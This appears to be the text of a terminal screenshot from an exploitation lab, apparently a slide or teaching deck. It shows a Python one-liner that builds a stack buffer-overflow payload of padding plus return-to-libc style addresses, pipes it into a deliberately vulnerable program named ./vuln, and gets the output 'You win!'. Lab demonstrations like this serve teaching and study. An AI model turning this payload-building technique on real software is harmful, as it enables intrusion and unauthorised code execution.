 attt@ubuntu: ~
attt@ubuntu:~$ python -c 'print "A"*28 + "\x60\xf4\xe5\xb7" +
"\xe0\x2f\xe5\xb7" + "\xc8\xf3\xff\xbf" + "./win"' | ./vuln
&buf=0xbffff3a0
You win!
attt@ubuntu:~$